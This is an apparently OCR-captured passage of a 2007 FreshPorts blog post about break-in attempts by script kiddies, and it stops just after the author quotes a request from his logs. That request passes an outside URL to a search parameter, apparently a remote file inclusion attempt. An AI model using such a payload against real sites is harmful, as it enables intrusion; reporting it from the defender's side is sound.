
Skip
FreshPorts News
to
content
Home
2007
October
2
Odd way to break in
Odd way to break in
4 Comments
/ By
Dan Langille
/
October 2, 2007
Some people like to break into systems. Some like to find vulnerabilities.
The good ones will tell you about the vulnerability so you can fix. Many
won’t.
Then there are the script kiddies. They don’t know much. They know how to
run scripts.
Lately, I’ve been seeing these requests to the FreshPorts website:
/search.php?stype=http://0x00013.50webs.org/t